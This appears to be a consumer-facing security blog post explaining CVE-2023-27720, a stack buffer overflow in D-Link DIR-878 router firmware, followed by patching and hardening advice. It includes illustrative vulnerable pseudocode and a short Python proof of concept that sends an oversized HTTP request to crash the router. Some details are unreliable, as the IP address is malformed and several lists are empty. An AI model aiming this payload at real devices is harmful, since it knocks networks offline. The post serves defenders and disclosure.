In March 2023, security researchers discovered a critical vulnerability—tracked as CVE-2023-27720—in the D-Link DIR-878 wireless router (firmware version 1.30B08). This security hole exists in a function called sub_48d630. If an attacker sends a specially crafted request, they can crash the router (Denial of Service), or potentially run their own malicious code.
If you have this router at home or at work, your devices and data might be at risk. In this article, we’ll break down:
What is CVE-2023-27720?
CVE-2023-27720 is a stack overflow vulnerability in D-Link DIR-878 running firmware version 1.30B08. The bug is in the firmware’s code, in a function called sub_48d630, which handles some network requests.
A stack overflow happens when the program puts more data in a memory “box” (called a buffer) than it was designed to hold. Extra data “overflows” and may overwrite important controls in memory.
When hackers exploit a stack overflow, they can sometimes get the device to execute their own code (Remote Code Execution—RCE) or just make the gadget crash (DoS).
Technical Details
Security researchers analyzing the DIR-878 firmware found this critical weakness in the sub_48d630 function. Here’s a high-level example of what can happen in the code:
Vulnerable Code Snippet (C-like pseudocode)
void sub_48d630(char *input) {
char buffer[256];
strcpy(buffer, input); // No size check
// ...do something with buffer
}
- The Problem: The input parameter can be anything the attacker sends. strcpy() copies the input into a buffer that’s only 256 bytes, but if the attacker sends more, extra data spills over—possibly overwriting important controls and letting them manipulate the router’s behavior.
- Impact: Crash the router (Denial of Service), or execute malicious code (Remote Code Execution).
How Attackers Exploit This Flaw
To use this bug, an attacker just needs to send a large enough packet to the vulnerable service (exposed port, usually from the LAN side, could be WAN if remote access is enabled).
Here’s a simple Proof of Concept (PoC) exploit in Python
import socket
# Target router's IP and vulnerable port (adjust as needed)
target_ip = '192.168..1'
target_port = 80
# Overflow payload (for demonstration—will crash the handler)
payload = b"A" * 300 # 300 bytes, overflow 256-byte buffer
# Build a simple HTTP request (adjust for real endpoint)
request = (
b"GET /vulnerable_function?data=" + payload + b" HTTP/1.1\r\n"
b"Host: " + target_ip.encode() + b"\r\n"
b"Connection: close\r\n\r\n"
)
# Send the payload
with socket.socket(socket.AF_INET, socket.SOCK_STREAM) as s:
s.connect((target_ip, target_port))
s.sendall(request)
print("Payload sent. Check if the router reboots or hangs.")
Result: If vulnerable, your router’s web interface may freeze, reboot, or act oddly.
More Advanced Exploitation
Skilled attackers may create a payload that overwrites function return addresses to point to their own shellcode—letting them take over the router completely.
Home Users: Router crashes can disconnect your whole house from the Internet.
- Offices: Risks increase. Attackers can use compromised routers as a foothold into your network (spying, malware, etc.)
- Botnets: Vulnerable routers could become part of a global network of hacked devices (Mirai-style attacks).
Are You Affected?
You are only vulnerable if:
How To Check Your Version
1. Log in to your router’s web interface (usually http://192.168..1)
Update Firmware:
Check if D-Link has issued an update to fix CVE-2023-27720. D-Link’s Firmware Downloads Page
Disable Remote Management:
Don’t allow web access from outside your local network.
Network Segmentation:
Keep the IoT and router management interfaces off your main work devices.
Monitor Your Network:
If you see unexplainable reboots or slowdowns, investigate immediately.
Official CVE entry:
CVE-2023-27720 at NVD
- GitHub (exploit/PoC):
https://github.com/Lu4nx/CVE-2023-27720
Security advisories and research:
- https://ssd-disclosure.com/ssd-advisory-d-link-dir-878-stack-buffer-overflow/
- https://packetstormsecurity.com/files/171902
- https://www.zerodayinitiative.com/advisories/ZDI-23-309/
D-Link support:
Conclusion
CVE-2023-27720 is a high-severity vulnerability that could let attackers crash your D-Link DIR-878 router or run code on it. That could silence your internet, or, worse, make your router an unwitting attacker. The fix is simple: patch your router’s firmware or restrict its access ASAP.
Stay safe! For tech folks, always watch for new firmware and keep those critical devices up-to-date.
*If you found this long read useful, consider bookmarking it or sharing with someone who owns a D-Link DIR-878 router!*
Timeline
Published on: 04/09/2023 21:15:00 UTC
Last modified on: 04/13/2023 19:23:00 UTC
